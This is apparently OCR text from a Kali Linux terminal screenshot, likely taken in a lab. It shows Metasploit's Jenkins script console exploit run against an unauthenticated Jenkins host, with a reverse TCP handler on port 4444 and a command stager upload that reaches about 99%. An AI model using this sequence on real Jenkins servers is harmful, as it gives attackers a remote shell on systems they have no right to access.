 1 2 3 4 8:38
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
msf6 exploit(multi/http/jenkins_script_console) > run
usuarios.txt trafDHCP.p... passwords.txt vssown.vbs contraseni... copia
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 10.0.2.9:8484 - Sending command stager...
[*] Command Stager progress -   2.06% done (2048/99626 bytes)
[*] Command Stager progress -   4.11% done (4096/99626 bytes)
[*] Command Stager progress -   6.17% done (6144/99626 bytes)
[*] Command Stager progress -   8.22% done (8192/99626 bytes)
[*] Command Stager progress -  10.28% done (10240/99626 bytes)
[*] Command Stager progress -  12.33% done (12288/99626 bytes)
[*] Command Stager progress -  14.39% done (14336/99626 bytes)
[*] Command Stager progress -  16.45% done (16384/99626 bytes)
[*] Command Stager progress -  18.50% done (18432/99626 bytes)
[*] Command Stager progress -  20.56% done (20480/99626 bytes)
[*] Command Stager progress -  22.61% done (22528/99626 bytes)
[*] Command Stager progress -  24.67% done (24576/99626 bytes)
[*] Command Stager progress -  26.72% done (26624/99626 bytes)
[*] Command Stager progress -  28.78% done (28672/99626 bytes)
[*] Command Stager progress -  30.84% done (30720/99626 bytes)
[*] Command Stager progress -  32.89% done (32768/99626 bytes)
[*] Command Stager progress -  34.95% done (34816/99626 bytes)
[*] Command Stager progress -  37.00% done (36864/99626 bytes)
[*] Command Stager progress -  39.06% done (38912/99626 bytes)
[*] Command Stager progress -  41.11% done (40960/99626 bytes)
[*] Command Stager progress -  43.17% done (43008/99626 bytes)
[*] Command Stager progress -  45.23% done (45056/99626 bytes)
[*] Command Stager progress -  47.28% done (47104/99626 bytes)
[*] Command Stager progress -  49.34% done (49152/99626 bytes)
[*] Command Stager progress -  51.39% done (51200/99626 bytes)
[*] Command Stager progress -  53.45% done (53248/99626 bytes)
[*] Command Stager progress -  55.50% done (55296/99626 bytes)
[*] Command Stager progress -  57.56% done (57344/99626 bytes)
[*] Command Stager progress -  59.61% done (59392/99626 bytes)
[*] Command Stager progress -  61.67% done (61440/99626 bytes)
[*] Command Stager progress -  63.73% done (63488/99626 bytes)
[*] Command Stager progress -  65.78% done (65536/99626 bytes)
[*] Command Stager progress -  67.84% done (67584/99626 bytes)
[*] Command Stager progress -  69.89% done (69632/99626 bytes)
[*] Command Stager progress -  71.95% done (71680/99626 bytes)
[*] Command Stager progress -  74.00% done (73728/99626 bytes)
[*] Command Stager progress -  76.06% done (75776/99626 bytes)
[*] Command Stager progress -  78.12% done (77824/99626 bytes)
[*] Command Stager progress -  80.17% done (79872/99626 bytes)
[*] Command Stager progress -  82.23% done (81920/99626 bytes)
[*] Command Stager progress -  84.28% done (83968/99626 bytes)
[*] Command Stager progress -  86.34% done (86016/99626 bytes)
[*] Command Stager progress -  88.39% done (88064/99626 bytes)
[*] Command Stager progress -  90.45% done (90112/99626 bytes)
[*] Command Stager progress -  92.51% done (92160/99626 bytes)
[*] Command Stager progress -  94.56% done (94208/99626 bytes)
[*] Command Stager progress -  96.62% done (96256/99626 bytes)
[*] Command Stager progress -  98.67% done (98304/99626 bytes)